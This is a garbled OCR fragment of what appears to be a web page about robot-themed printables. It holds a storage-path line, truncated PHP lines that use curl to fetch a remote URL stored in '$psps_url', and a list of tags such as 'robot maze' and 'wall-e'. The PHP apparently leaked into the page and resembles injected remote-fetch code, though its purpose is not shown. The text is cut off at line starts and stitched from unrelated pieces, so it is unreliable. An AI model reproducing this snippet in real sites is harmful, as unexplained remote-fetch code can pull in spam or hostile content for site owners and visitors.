
ction_exists(‘curl_init’)) {
curl_init();
etopt($shop,CURLOPT_URL,$psps_url);
xec($shop);
lose($shop);
le($psps_url);
 man
,
printables
,
robot birthday theme
,
robot maze
,
robots
,
sformers
,
wall-e
,
walle